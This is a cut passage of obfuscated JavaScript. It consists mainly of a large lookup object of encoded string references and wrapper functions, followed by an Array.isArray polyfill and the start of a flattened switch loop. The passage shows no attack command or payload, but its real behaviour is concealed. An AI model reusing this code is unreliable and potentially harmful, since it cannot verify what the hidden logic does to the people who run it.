_0x395cea in _0x17264b;},&#39;adVcE&#39;:_0x1f9f97(0x4b0)+&#39;F&#39;,&#39;bNYbs&#39;:_0x1f9f97(0xaa7)+&#39;am&#39;,&#39;dHzal&#39;:_0x1f9f97(0x4f3)+_0x1f9f97(0x79a),&#39;NOIOG&#39;:_0x1f9f97(0x2a6)+_0x1f9f97(0x65f)+_0x1f9f97(0x6d2),&#39;FvVkk&#39;:_0x1f9f97(0xa5e)+_0x1f9f97(0x68c)+_0x1f9f97(0x75f)+_0x1f9f97(0x271)+&#39;r&#39;,&#39;aAMGw&#39;:_0x1f9f97(0x59c)+_0x1f9f97(0x657),&#39;BknSZ&#39;:_0x1f9f97(0x3e8)+_0x1f9f97(0x6e5),&#39;jTuRy&#39;:_0x1f9f97(0x706)+&#39;l&#39;,&#39;YncoL&#39;:_0x1f9f97(0x67c)+_0x1f9f97(0x1d4),&#39;nHdxe&#39;:_0x1f9f97(0xa92)+_0x1f9f97(0x80f)+_0x1f9f97(0x43d)+_0x1f9f97(0x396),&#39;VzvjH&#39;:_0x1f9f97(0x65a),&#39;AmVsk&#39;:_0x1f9f97(0x65a)+_0x1f9f97(0x709)+_0x1f9f97(0xa18)+_0x1f9f97(0x240)+_0x1f9f97(0x983),&#39;OyYYB&#39;:_0x1f9f97(0x418)+_0x1f9f97(0x660)+_0x1f9f97(0x811)+_0x1f9f97(0x666)+_0x1f9f97(0x89c),&#39;WOMNl&#39;:_0x1f9f97(0x624)+_0x1f9f97(0xa58),&#39;oGfYx&#39;:_0x1f9f97(0x4d0)+&#39;l&#39;,&#39;hLFAy&#39;:_0x1f9f97(0x3b7)+_0x1f9f97(0x51b),&#39;mtDhC&#39;:_0x1f9f97(0x4c3)+_0x1f9f97(0xa0d)+_0x1f9f97(0x35f),&#39;sQXTN&#39;:_0x1f9f97(0x5c6)+_0x1f9f97(0x9f2),&#39;PEhvb&#39;:_0x1f9f97(0x23a)+_0x1f9f97(0x5da),&#39;RjbDT&#39;:_0x1f9f97(0x76d)+&#39;CX&#39;,&#39;KBMUS&#39;:_0x1f9f97(0x30a)+_0x1f9f97(0x94d)+_0x1f9f97(0x61f),&#39;rzjqh&#39;:_0x1f9f97(0x30a)+_0x1f9f97(0x94d)+_0x1f9f97(0x1c5),&#39;JGsju&#39;:function(_0xeeb11f,_0x3869d9){return _0xeeb11f&lt;_0x3869d9;},&#39;rERtF&#39;:function(_0x1e93e3,_0x55c5c4){return _0x1e93e3(_0x55c5c4);},&#39;QqWXK&#39;:_0x1f9f97(0x27a)+&#39;0&#39;,&#39;AzYpi&#39;:_0x1f9f97(0x619)+&#39;rt&#39;,&#39;ttznC&#39;:_0x1f9f97(0x832),&#39;sqGEA&#39;:function(_0x82d7e6,_0x3a5a5d){return _0x82d7e6!==_0x3a5a5d;},&#39;zPGTd&#39;:_0x1f9f97(0x780),&#39;ZNXXF&#39;:_0x1f9f97(0x609)+_0x1f9f97(0x5e4)+_0x1f9f97(0x207)+_0x1f9f97(0x23d)+_0x1f9f97(0x9bc)+_0x1f9f97(0x38e)+_0x1f9f97(0x2ed)+_0x1f9f97(0x677)+_0x1f9f97(0x42c)+_0x1f9f97(0x52d)+_0x1f9f97(0x6f6),&#39;KYXrY&#39;:_0x1f9f97(0x7ce),&#39;AVmvv&#39;:function(_0x1e993b,_0x56c23d){return _0x1e993b*_0x56c23d;},&#39;cyxkG&#39;:_0x1f9f97(0xa8b),&#39;iSZIt&#39;:_0x1f9f97(0x78f)+_0x1f9f97(0x7e6)+_0x1f9f97(0x1ac)+_0x1f9f97(0x5ed),&#39;DdGXE&#39;:_0x1f9f97(0x900),&#39;JJsGG&#39;:_0x1f9f97(0x90d)+_0x1f9f97(0x113)+&#39;3&#39;,&#39;NihBn&#39;:_0x1f9f97(0x7ba)+_0x1f9f97(0x5b0),&#39;YkffR&#39;:_0x1f9f97(0x48c),&#39;KeGzo&#39;:_0x1f9f97(0x13c),&#39;wvDDn&#39;:_0x1f9f97(0x4b7),&#39;gOJej&#39;:_0x1f9f97(0x9d0)+_0x1f9f97(0x1fd),&#39;iCYRw&#39;:function(_0x293e05,_0x326f8f){return _0x293e05===_0x326f8f;},&#39;kPkbW&#39;:_0x1f9f97(0x1e8),&#39;AkgZW&#39;:_0x1f9f97(0x7d5),&#39;OUiZe&#39;:_0x1f9f97(0x30d),&#39;NrMrU&#39;:_0x1f9f97(0x8dc)+_0x1f9f97(0x455)+&#39;2)&#39;,&#39;lLWFs&#39;:_0x1f9f97(0x82d)+_0x1f9f97(0x5b0),&#39;TrPDq&#39;:function(_0x5991e2,_0x4ed983){return _0x5991e2*_0x4ed983;},&#39;MbZzz&#39;:_0x1f9f97(0x216),&#39;wJsYc&#39;:_0x1f9f97(0x26b),&#39;WVYgp&#39;:_0x1f9f97(0x4e1)+_0x1f9f97(0x997),&#39;cfEom&#39;:function(_0x53fb34,_0x454a10){return _0x53fb34*_0x454a10;},&#39;wiKjy&#39;:_0x1f9f97(0x5cd),&#39;WMTFQ&#39;:function(_0x155c9f,_0x440f7e){return _0x155c9f|_0x440f7e;},&#39;fbdxZ&#39;:function(_0x303163,_0x3f6744){return _0x303163+_0x3f6744;},&#39;DZtpV&#39;:function(_0x4e054e,_0x22feaa){return _0x4e054e+_0x22feaa;},&#39;TezVH&#39;:function(_0x23be33,_0x45f7a1){return _0x23be33+_0x45f7a1;},&#39;pJiLR&#39;:_0x1f9f97(0x4c8)+_0x1f9f97(0x92a)+_0x1f9f97(0xabb),&#39;lnubD&#39;:_0x1f9f97(0x53f)+_0x1f9f97(0x4a2)+_0x1f9f97(0x3e6)+_0x1f9f97(0xacd),&#39;lYFfg&#39;:_0x1f9f97(0x60f)+_0x1f9f97(0x21d)+_0x1f9f97(0x818)+_0x1f9f97(0x882),&#39;qbtiQ&#39;:_0x1f9f97(0x2e9)+_0x1f9f97(0x2bc)+_0x1f9f97(0x1dc)+_0x1f9f97(0x541)+_0x1f9f97(0x96f)+_0x1f9f97(0x6dc)+_0x1f9f97(0x95e)+_0x1f9f97(0x7d8)+_0x1f9f97(0x16f)+_0x1f9f97(0x19c)+_0x1f9f97(0x24d)+_0x1f9f97(0x6c3)+_0x1f9f97(0xa60)+_0x1f9f97(0x6ca)+_0x1f9f97(0xa06)+_0x1f9f97(0x25c)+_0x1f9f97(0x3be)+_0x1f9f97(0x233)+&#39;3&#39;,&#39;mkHnX&#39;:_0x1f9f97(0x745)+_0x1f9f97(0x812)+_0x1f9f97(0x76e),&#39;gphAw&#39;:function(_0x231258,_0x5b5cea){return _0x231258+_0x5b5cea;},&#39;SFqcP&#39;:_0x1f9f97(0x745)+_0x1f9f97(0x290)+_0x1f9f97(0x2a9),&#39;OvLDL&#39;:_0x1f9f97(0xa83)+_0x1f9f97(0x1c6),&#39;agsoJ&#39;:_0x1f9f97(0x8d9)+_0x1f9f97(0x6b2),&#39;xNFPs&#39;:function(_0x20278f,_0x4f9398){return _0x20278f+_0x4f9398;},&#39;Aacnx&#39;:_0x1f9f97(0x11c)+_0x1f9f97(0x1d9),&#39;tHnYp&#39;:function(_0x4fe3bc,_0x5df08c){return _0x4fe3bc+_0x5df08c;},&#39;yoSRH&#39;:_0x1f9f97(0x745)+_0x1f9f97(0x33d)+_0x1f9f97(0x8ec),&#39;lorlf&#39;:_0x1f9f97(0x745)+_0x1f9f97(0x287)+_0x1f9f97(0x2a3)+_0x1f9f97(0x44d),&#39;DBaBm&#39;:function(_0x19a1ec,_0x1098d1){return _0x19a1ec+_0x1098d1;},&#39;metTv&#39;:_0x1f9f97(0x933)+_0x1f9f97(0x79d),&#39;koBkX&#39;:function(_0x20419b,_0x516e41){return _0x20419b+_0x516e41;},&#39;bEsCW&#39;:_0x1f9f97(0x34d)+_0x1f9f97(0x8b4),&#39;zHewX&#39;:_0x1f9f97(0x6ab)+_0x1f9f97(0x750)+_0x1f9f97(0x6e3)+&#39;:&#39;,&#39;gZnLe&#39;:_0x1f9f97(0x745)+_0x1f9f97(0x209)+_0x1f9f97(0x8e7),&#39;VDtdm&#39;:_0x1f9f97(0x7dd)+_0x1f9f97(0x7b1),&#39;XZPne&#39;:_0x1f9f97(0x745)+_0x1f9f97(0xa42)+_0x1f9f97(0x282)+_0x1f9f97(0x19f),&#39;DQqlK&#39;:_0x1f9f97(0x4f8)+_0x1f9f97(0x6ed),&#39;UJdEA&#39;:_0x1f9f97(0x745)+_0x1f9f97(0x454)+&#39;:&#39;,&#39;XNOAh&#39;:_0x1f9f97(0x9c6)+_0x1f9f97(0x961),&#39;RIXXV&#39;:_0x1f9f97(0x885)+_0x1f9f97(0x431),&#39;MDXYw&#39;:function(_0x5365a7,_0x140c37,_0x167c41){return _0x5365a7(_0x140c37,_0x167c41);},&#39;OgGRL&#39;:_0x1f9f97(0x8ba),&#39;UiBCk&#39;:_0x1f9f97(0x878),&#39;DLaDu&#39;:_0x1f9f97(0x745)+_0x1f9f97(0x5bb)+_0x1f9f97(0xade)+_0x1f9f97(0xa07),&#39;gRkaK&#39;:function(_0x5ed581,_0x3749dc){return _0x5ed581+_0x3749dc;},&#39;DoQnY&#39;:_0x1f9f97(0x745)+_0x1f9f97(0x575)+_0x1f9f97(0x2ac),&#39;omSnn&#39;:_0x1f9f97(0x47a)+_0x1f9f97(0x140)+_0x1f9f97(0x349)+_0x1f9f97(0x658)+_0x1f9f97(0x64e)+_0x1f9f97(0x27e)+_0x1f9f97(0x432)+_0x1f9f97(0x510)+_0x1f9f97(0x3b0)+_0x1f9f97(0x71f)+_0x1f9f97(0x226)+_0x1f9f97(0x549)+_0x1f9f97(0x5fd)+_0x1f9f97(0x39b)+_0x1f9f97(0x72b)+_0x1f9f97(0x79b)+_0x1f9f97(0x93e)+_0x1f9f97(0x4cc),&#39;hNKmU&#39;:function(_0x1c99ab,_0x518c1c){return _0x1c99ab+_0x518c1c;},&#39;MYuma&#39;:_0x1f9f97(0x745)+_0x1f9f97(0x380)+_0x1f9f97(0x27f)+&#39;e:&#39;,&#39;XMatt&#39;:_0x1f9f97(0x745)+_0x1f9f97(0x53b)+_0x1f9f97(0x432)+_0x1f9f97(0x1d0),&#39;NjGSK&#39;:_0x1f9f97(0x5ee)+_0x1f9f97(0x93c)+_0x1f9f97(0x8a3)+_0x1f9f97(0x822)+_0x1f9f97(0x1af)+_0x1f9f97(0x3cf)+_0x1f9f97(0x604)+_0x1f9f97(0x344)+_0x1f9f97(0x661)+_0x1f9f97(0x226)+_0x1f9f97(0x28c)+_0x1f9f97(0x7ca),&#39;rUXbC&#39;:function(_0x33d4ad,_0x4b54df){return _0x33d4ad+_0x4b54df;},&#39;Eivyl&#39;:_0x1f9f97(0x25a)+_0x1f9f97(0x653)+_0x1f9f97(0xa64)+&#39;:&#39;,&#39;XqJqa&#39;:function(_0x5a3170,_0x5f5561){return _0x5a3170+_0x5f5561;},&#39;UnWWn&#39;:_0x1f9f97(0x301)+_0x1f9f97(0x980),&#39;DndGy&#39;:_0x1f9f97(0x93e),&#39;fpeEt&#39;:function(_0x2f27da,_0x46cf58){return _0x2f27da+_0x46cf58;},&#39;Znajq&#39;:_0x1f9f97(0x393)+_0x1f9f97(0x6b7),&#39;UIOOc&#39;:_0x1f9f97(0x1e7)+&#39;:&#39;,&#39;ejmpF&#39;:_0x1f9f97(0x2f4),&#39;sPIqE&#39;:function(_0x41716b,_0x14c236){return _0x41716b!==_0x14c236;},&#39;VLrWl&#39;:_0x1f9f97(0x80e),&#39;pZTuq&#39;:_0x1f9f97(0x5ee),&#39;DvKdG&#39;:_0x1f9f97(0x535),&#39;mORsE&#39;:_0x1f9f97(0xa93),&#39;SBHxj&#39;:function(_0x37688e,_0x78cda5,_0x13ff49){return _0x37688e(_0x78cda5,_0x13ff49);},&#39;oihSg&#39;:_0x1f9f97(0x880),&#39;yxulz&#39;:_0x1f9f97(0x540),&#39;WBLVG&#39;:function(_0x1bce7a,_0x112dee,_0x3d8afa){return _0x1bce7a(_0x112dee,_0x3d8afa);},&#39;sXkqP&#39;:_0x1f9f97(0x2dc),&#39;RcyXQ&#39;:_0x1f9f97(0x4cf),&#39;zkgRR&#39;:_0x1f9f97(0x253),&#39;jdTPC&#39;:_0x1f9f97(0x647),&#39;wWVJH&#39;:_0x1f9f97(0x586),&#39;lUfdE&#39;:_0x1f9f97(0x713)+_0x1f9f97(0x6df)+_0x1f9f97(0x8bf),&#39;hEXSc&#39;:_0x1f9f97(0x33a)+_0x1f9f97(0x1f3)+&#39;r:&#39;,&#39;PhTzv&#39;:function(_0x5083fa,_0x27e389){return _0x5083fa+_0x27e389;},&#39;OcdaW&#39;:_0x1f9f97(0x33a)+_0x1f9f97(0x3e4)+_0x1f9f97(0x69a),&#39;quceY&#39;:function(_0x52b9d3,_0x5646c0){return _0x52b9d3+_0x5646c0;},&#39;jioKI&#39;:_0x1f9f97(0x745)+_0x1f9f97(0x21f)+_0x1f9f97(0x4f1),&#39;rwDwN&#39;:function(_0xb65948,_0x458a29){return _0xb65948+_0x458a29;},&#39;cqLMP&#39;:_0x1f9f97(0x25a)+_0x1f9f97(0x836)+_0x1f9f97(0x50e)+&#39;:&#39;,&#39;JpRvr&#39;:function(_0x51c7ec,_0x44c2ed){return _0x51c7ec(_0x44c2ed);},&#39;rvUVC&#39;:_0x1f9f97(0x6bb),&#39;jbxfU&#39;:function(_0x2f58a2,_0x49c05d){return _0x2f58a2(_0x49c05d);},&#39;pyxOl&#39;:function(_0x58726e){return _0x58726e();},&#39;BYvMu&#39;:_0x1f9f97(0x9cd)+&#39;4&#39;,&#39;uobpE&#39;:function(_0x4ed932,_0x4aa1c1){return _0x4ed932===_0x4aa1c1;},&#39;WtGeP&#39;:_0x1f9f97(0x187),&#39;pfyGF&#39;:_0x1f9f97(0x603),&#39;kBNPN&#39;:function(_0x412850,_0xea5d7e){return _0x412850!==_0xea5d7e;},&#39;ewvGS&#39;:_0x1f9f97(0x70a)+_0x1f9f97(0x155),&#39;UjsAL&#39;:function(_0x4bf592,_0x32aa0f){return _0x4bf592!==_0x32aa0f;},&#39;fxTwo&#39;:_0x1f9f97(0x592),&#39;RnVKH&#39;:function(_0x3cc281,_0x475fb2){return _0x3cc281!==_0x475fb2;},&#39;tQiSy&#39;:_0x1f9f97(0x375)+_0x1f9f97(0xa6c),&#39;Ahbqr&#39;:function(_0x4b5870,_0x62101f){return _0x4b5870!==_0x62101f;},&#39;QyViR&#39;:_0x1f9f97(0x9ac),&#39;HqFbR&#39;:_0x1f9f97(0x6eb),&#39;IMHYu&#39;:function(_0x16e7c6,_0x5eb8c9){return _0x16e7c6!==_0x5eb8c9;},&#39;XvZcV&#39;:_0x1f9f97(0x605),&#39;APcmL&#39;:function(_0x761f71,_0xbed3dc){return _0x761f71===_0xbed3dc;},&#39;sSRZc&#39;:_0x1f9f97(0x523),&#39;AiZGX&#39;:function(_0x3d7739,_0x1645c0){return _0x3d7739&gt;=_0x1645c0;},&#39;zUETY&#39;:_0x1f9f97(0x2d6),&#39;pgFGG&#39;:function(_0x77793,_0x25dec7){return _0x77793!==_0x25dec7;},&#39;MvGSM&#39;:_0x1f9f97(0x2df),&#39;ixtMB&#39;:function(_0x42f3e4,_0x459612){return _0x42f3e4!==_0x459612;},&#39;MpFXh&#39;:_0x1f9f97(0x2c3),&#39;WSAzJ&#39;:function(_0x1cc3ae,_0x2200cd){return _0x1cc3ae!==_0x2200cd;},&#39;hVniI&#39;:_0x1f9f97(0xa49),&#39;RRYbo&#39;:function(_0x2f577b,_0x42b971){return _0x2f577b!==_0x42b971;},&#39;hGfXn&#39;:_0x1f9f97(0xa1a),&#39;flZNt&#39;:function(_0x42835d,_0x3ec3b7){return _0x42835d===_0x3ec3b7;},&#39;miMLY&#39;:function(_0x13b458,_0x1a0992){return _0x13b458===_0x1a0992;},&#39;oXSBX&#39;:function(_0x2c7aff,_0xc74c0e){return _0x2c7aff===_0xc74c0e;},&#39;CSKec&#39;:function(_0x4e8b97,_0x54c708){return _0x4e8b97===_0x54c708;},&#39;oqVbi&#39;:function(_0x607502,_0x2eceb9){return _0x607502!==_0x2eceb9;},&#39;GpfmS&#39;:function(_0x26bbc5,_0x1223af){return _0x26bbc5&gt;=_0x1223af;},&#39;faPdS&#39;:_0x1f9f97(0x1b4),&#39;KwIcN&#39;:_0x1f9f97(0x467),&#39;bqmYr&#39;:function(_0x3016e7,_0x3ed25a){return _0x3016e7&gt;=_0x3ed25a;},&#39;bTvnE&#39;:_0x1f9f97(0x29f),&#39;TwXee&#39;:_0x1f9f97(0x4d6),&#39;iTHke&#39;:function(_0x2cf326,_0x42bfda){return _0x2cf326&gt;=_0x42bfda;},&#39;ItWJy&#39;:_0x1f9f97(0x4af),&#39;EuhHN&#39;:function(_0x523f53,_0x32e21b){return _0x523f53!==_0x32e21b;},&#39;OCxmN&#39;:function(_0x1c5bf4,_0x2e5edd){return _0x1c5bf4!==_0x2e5edd;},&#39;lziZP&#39;:_0x1f9f97(0x668),&#39;scVWW&#39;:function(_0x2753e2,_0x2e652d){return _0x2753e2===_0x2e652d;},&#39;aKsxy&#39;:_0x1f9f97(0x78d),&#39;mIDUA&#39;:function(_0x455fcd,_0x3d1e76){return _0x455fcd&lt;_0x3d1e76;},&#39;GGFom&#39;:function(_0x5407cc,_0x4ed317){return _0x5407cc&lt;_0x4ed317;},&#39;cDrec&#39;:function(_0x4243ae,_0x46fef6){return _0x4243ae!==_0x46fef6;},&#39;awqhs&#39;:function(_0x423509,_0x6707c2){return _0x423509&gt;=_0x6707c2;},&#39;JTkUO&#39;:_0x1f9f97(0x670)+_0x1f9f97(0xa6c),&#39;VdumO&#39;:_0x1f9f97(0x7c1),&#39;GRGFq&#39;:_0x1f9f97(0x996),&#39;vQwBX&#39;:function(_0x27b345,_0x81c588){return _0x27b345&gt;=_0x81c588;},&#39;EjwKs&#39;:_0x1f9f97(0x4a8),&#39;EuEGi&#39;:_0x1f9f97(0x689),&#39;IOyGo&#39;:function(_0x58b1a1,_0x300394){return _0x58b1a1&gt;=_0x300394;},&#39;RCDHi&#39;:_0x1f9f97(0x649),&#39;ClvfK&#39;:function(_0x164f23,_0xf360e6){return _0x164f23&gt;=_0xf360e6;},&#39;ULZeC&#39;:_0x1f9f97(0x831),&#39;GtuTi&#39;:function(_0x56091a,_0x58f446){return _0x56091a&gt;=_0x58f446;},&#39;BRDEg&#39;:_0x1f9f97(0xa81),&#39;GrIFA&#39;:_0x1f9f97(0x810),&#39;qChIw&#39;:function(_0x12c7c7,_0x65465c){return _0x12c7c7&gt;=_0x65465c;},&#39;IYXSl&#39;:_0x1f9f97(0x618),&#39;RgUQK&#39;:function(_0x4133c2,_0x23daea){return _0x4133c2&gt;=_0x23daea;},&#39;ZbwLM&#39;:function(_0x5d6f15,_0x449383){return _0x5d6f15&gt;=_0x449383;},&#39;ZqgBw&#39;:_0x1f9f97(0x760),&#39;FgVot&#39;:function(_0xb55c82,_0x22f157){return _0xb55c82&gt;=_0x22f157;},&#39;uxFLV&#39;:_0x1f9f97(0x8cc),&#39;Ztzhr&#39;:function(_0x53edb0,_0x439f1a){return _0x53edb0&gt;=_0x439f1a;},&#39;eAqRE&#39;:_0x1f9f97(0x186),&#39;PvVvG&#39;:function(_0x5cd528,_0x37b506){return _0x5cd528&gt;=_0x37b506;},&#39;ziaji&#39;:_0x1f9f97(0x2d3)+&#39;c)&#39;,&#39;RfbAR&#39;:function(_0x56d688,_0x264be1){return _0x56d688===_0x264be1;},&#39;ssRYj&#39;:function(_0x46e6f7,_0x526834){return _0x46e6f7!==_0x526834;},&#39;eCkUd&#39;:function(_0x123018,_0x196345){return _0x123018!==_0x196345;},&#39;dblZv&#39;:function(_0x5bb8c3,_0x5eaeb1){return _0x5bb8c3 in _0x5eaeb1;},&#39;gYhDg&#39;:function(_0xdc8b30,_0x1558fa){return _0xdc8b30&gt;_0x1558fa;},&#39;uNJMC&#39;:function(_0x345605,_0x117fb5){return _0x345605&gt;_0x117fb5;},&#39;BQvEb&#39;:_0x1f9f97(0x4d8)+_0x1f9f97(0xa5a),&#39;TWoUQ&#39;:function(_0x367661,_0x5a5ee6){return _0x367661&gt;=_0x5a5ee6;},&#39;yQFSa&#39;:_0x1f9f97(0x35e),&#39;khrOk&#39;:function(_0x5eabb2,_0x361a85){return _0x5eabb2&gt;=_0x361a85;},&#39;CHkXF&#39;:_0x1f9f97(0x773),&#39;cUlZd&#39;:_0x1f9f97(0x24f),&#39;tYGIB&#39;:_0x1f9f97(0x7c5),&#39;iYpRb&#39;:function(_0x5e68da,_0x28800f){return _0x5e68da&gt;=_0x28800f;},&#39;ROHKA&#39;:_0x1f9f97(0x78b),&#39;Vfnmi&#39;:function(_0x2a8a64,_0x58b381){return _0x2a8a64&gt;=_0x58b381;},&#39;Crnhj&#39;:_0x1f9f97(0x7bc),&#39;JCeeJ&#39;:_0x1f9f97(0x2e2),&#39;nIjQN&#39;:function(_0x42ea66,_0x2e6ada){return _0x42ea66&gt;=_0x2e6ada;},&#39;jGSIk&#39;:_0x1f9f97(0x6be),&#39;Yvicx&#39;:_0x1f9f97(0x275),&#39;ubdRT&#39;:_0x1f9f97(0x40a),&#39;yeLwa&#39;:function(_0x3b8c70,_0x37881b){return _0x3b8c70&gt;=_0x37881b;},&#39;yXgrW&#39;:_0x1f9f97(0x823),&#39;kPNbS&#39;:function(_0x521170,_0x3293f1){return _0x521170&gt;=_0x3293f1;},&#39;GEnnK&#39;:_0x1f9f97(0x763),&#39;EbANY&#39;:_0x1f9f97(0x491),&#39;yxKuB&#39;:_0x1f9f97(0x99d),&#39;jiLcU&#39;:_0x1f9f97(0x4e3),&#39;DgsgZ&#39;:_0x1f9f97(0x2e8),&#39;zrxXG&#39;:function(_0x36d1bf,_0x1ca312){return _0x36d1bf&gt;=_0x1ca312;},&#39;iJocH&#39;:_0x1f9f97(0x6c6),&#39;UKrsI&#39;:_0x1f9f97(0xa90)+_0x1f9f97(0x910),&#39;UokNA&#39;:function(_0x3c9e53,_0xa50146){return _0x3c9e53===_0xa50146;},&#39;jLJyH&#39;:function(_0x44f071,_0x39576c){return _0x44f071!==_0x39576c;},&#39;OBvoj&#39;:function(_0x21a4eb,_0x4f46f3){return _0x21a4eb!==_0x4f46f3;},&#39;ATASz&#39;:function(_0x38428f,_0x15fe1c){return _0x38428f===_0x15fe1c;},&#39;KKovB&#39;:function(_0x3a42ed,_0x408107){return _0x3a42ed!==_0x408107;},&#39;CVwRz&#39;:function(_0x2b1948,_0xcebca3){return _0x2b1948!==_0xcebca3;},&#39;vHXwN&#39;:function(_0x3868fb,_0x3112e2){return _0x3868fb!==_0x3112e2;},&#39;xIlyj&#39;:function(_0x153d6c,_0x3a28d5){return _0x153d6c===_0x3a28d5;},&#39;YQvGz&#39;:function(_0x1ad546,_0x5be81b){return _0x1ad546===_0x5be81b;},&#39;XVjEG&#39;:function(_0x1e0d2c,_0x433916){return _0x1e0d2c!==_0x433916;},&#39;fYWsl&#39;:_0x1f9f97(0x9ab),&#39;ilpzW&#39;:function(_0x14db27,_0x529cb6){return _0x14db27!==_0x529cb6;},&#39;cDmgR&#39;:_0x1f9f97(0x42f),&#39;lPZEQ&#39;:function(_0x3ef150,_0x54bffd){return _0x3ef150(_0x54bffd);},&#39;USnuH&#39;:function(_0xe71920){return _0xe71920();},&#39;sHMiw&#39;:function(_0x26fc3b,_0x3ec098){return _0x26fc3b===_0x3ec098;},&#39;Ictbj&#39;:_0x1f9f97(0x3b5)+_0x1f9f97(0xa90)+_0x1f9f97(0x910),&#39;FhacU&#39;:function(_0x185f8a,_0x1dc2cc){return _0x185f8a===_0x1dc2cc;},&#39;WtERR&#39;:_0x1f9f97(0x2d7),&#39;EbUSD&#39;:_0x1f9f97(0x285),&#39;YdCAU&#39;:_0x1f9f97(0x794)+_0x1f9f97(0x8f6),&#39;zyPTL&#39;:_0x1f9f97(0x6c4)+_0x1f9f97(0x237),&#39;doadu&#39;:function(_0x4c0df4){return _0x4c0df4();},&#39;TcQgf&#39;:function(_0x449999,_0x3ce639){return _0x449999(_0x3ce639);},&#39;FQzms&#39;:_0x1f9f97(0x90f),&#39;oxNhm&#39;:_0x1f9f97(0x696),&#39;Aznvb&#39;:_0x1f9f97(0x958),&#39;THtXl&#39;:_0x1f9f97(0x9a3),&#39;tgGuk&#39;:_0x1f9f97(0x429)+_0x1f9f97(0x1ad),&#39;rzWnn&#39;:_0x1f9f97(0x722)+_0x1f9f97(0x621),&#39;lzfyG&#39;:function(_0x3e38d1,_0x4aeaa4){return _0x3e38d1!=_0x4aeaa4;},&#39;hTzdg&#39;:_0x1f9f97(0x3d1)+_0x1f9f97(0x402)+_0x1f9f97(0x386)+_0x1f9f97(0x906)+_0x1f9f97(0x52b)+_0x1f9f97(0x31f)+_0x1f9f97(0x8d1)+_0x1f9f97(0x976)+_0x1f9f97(0x4a6)+_0x1f9f97(0x3de)+_0x1f9f97(0xa86),&#39;mwwxD&#39;:_0x1f9f97(0x1d5)+_0x1f9f97(0x228),&#39;zaWSA&#39;:function(_0x76189e,_0x3d5099,_0x28807f){return _0x76189e(_0x3d5099,_0x28807f);},&#39;gJSzW&#39;:function(_0x20377f,_0x50c201){return _0x20377f(_0x50c201);},&#39;YyWSe&#39;:_0x1f9f97(0x118)+_0x1f9f97(0x942),&#39;YLaJA&#39;:function(_0x2d08c8,_0x50db3b){return _0x2d08c8(_0x50db3b);},&#39;lvwRD&#39;:function(_0x495210,_0x525886,_0x3c76f4){return _0x495210(_0x525886,_0x3c76f4);},&#39;rDpKU&#39;:function(_0xed0a4,_0xefbe84,_0x2c6b44){return _0xed0a4(_0xefbe84,_0x2c6b44);},&#39;pjcRk&#39;:_0x1f9f97(0x98a)+_0x1f9f97(0x12b),&#39;WNmWO&#39;:_0x1f9f97(0x246),&#39;dojPg&#39;:_0x1f9f97(0x804),&#39;CAJfN&#39;:function(_0x4c72ed,_0x57a90b){return _0x4c72ed!==_0x57a90b;},&#39;HVzuP&#39;:_0x1f9f97(0x80c)+_0x1f9f97(0x22d),&#39;aZGkF&#39;:_0x1f9f97(0x9bd)+&#39;ge&#39;,&#39;IdzBP&#39;:_0x1f9f97(0x3ba),&#39;elWLa&#39;:_0x1f9f97(0x68d)+&#39;r&#39;,&#39;zKBIz&#39;:_0x1f9f97(0x13e)+&#39;se&#39;,&#39;aSksa&#39;:_0x1f9f97(0x74c),&#39;tDkrU&#39;:function(_0x421503,_0x357202){return _0x421503==_0x357202;},&#39;hgFfK&#39;:function(_0x1a6bd7,_0x2bde8d){return _0x1a6bd7===_0x2bde8d;},&#39;lITSA&#39;:_0x1f9f97(0x5af)+_0x1f9f97(0x37b),&#39;kzigw&#39;:_0x1f9f97(0x814)+_0x1f9f97(0x44f)+_0x1f9f97(0x901),&#39;XyTfi&#39;:_0x1f9f97(0x163),&#39;csYEk&#39;:_0x1f9f97(0x913),&#39;QRUoN&#39;:_0x1f9f97(0x8ae),&#39;otvFG&#39;:_0x1f9f97(0x12a),&#39;itxxK&#39;:_0x1f9f97(0x74d),&#39;UDOZK&#39;:_0x1f9f97(0x34f),&#39;Frlve&#39;:_0x1f9f97(0xaa5)+&#39;ry&#39;,&#39;oFeio&#39;:_0x1f9f97(0xa08),&#39;ZGvZk&#39;:_0x1f9f97(0x5d6)+_0x1f9f97(0x4e6),&#39;WniQf&#39;:_0x1f9f97(0x62c)+_0x1f9f97(0x793),&#39;VrnAP&#39;:_0x1f9f97(0x384)+_0x1f9f97(0x611)+_0x1f9f97(0x525),&#39;fgaBb&#39;:_0x1f9f97(0x58f)+_0x1f9f97(0x174),&#39;bjQbl&#39;:_0x1f9f97(0x458),&#39;bZunx&#39;:_0x1f9f97(0x48f),&#39;mPLVY&#39;:_0x1f9f97(0x164),&#39;Toigm&#39;:_0x1f9f97(0xad4),&#39;JPsLr&#39;:_0x1f9f97(0x642)+_0x1f9f97(0x63e)+&#39;er&#39;,&#39;ZKxUR&#39;:_0x1f9f97(0x303),&#39;ASZZw&#39;:_0x1f9f97(0x2f9)+_0x1f9f97(0x81c),&#39;msysN&#39;:_0x1f9f97(0x457)+_0x1f9f97(0x1bc),&#39;XcVvS&#39;:_0x1f9f97(0x640),&#39;zCXEz&#39;:_0x1f9f97(0x39c)+_0x1f9f97(0x363),&#39;FbVNX&#39;:_0x1f9f97(0x26e)+&#39;rt&#39;,&#39;vCYoz&#39;:_0x1f9f97(0x6cf),&#39;lRGJv&#39;:_0x1f9f97(0x23e),&#39;dQqrx&#39;:_0x1f9f97(0x309),&#39;QjHJQ&#39;:_0x1f9f97(0x123)+_0x1f9f97(0x69c),&#39;ySyfV&#39;:_0x1f9f97(0x5f9)};_0x24771d[_0x1f9f97(0x257)](typeof Array[_0x1f9f97(0x5a8)],_0x24771d[_0x1f9f97(0x3c0)])&amp;&amp;(Array[_0x1f9f97(0x5a8)]=function(_0x5b1126){var _0x2c62b7=_0x1f9f97;return _0x24771d[_0x2c62b7(0x9f1)](Object[_0x2c62b7(0x53a)][_0x2c62b7(0x853)][_0x2c62b7(0x122)](_0x5b1126),_0x24771d[_0x2c62b7(0x3e2)]);});var _0x100988=function(_0x4b2809,_0x5e094c){var _0x2d6c2c=_0x1f9f97,_0x28ce71=_0x24771d[_0x2d6c2c(0x9a1)][_0x2d6c2c(0x698)](&#39;|&#39;),_0x195682=0xa7c+-0xa5a+-0x22;while(!![]){switch(_0x28ce71[_0x195682++]){case&#39;0&#39;:var 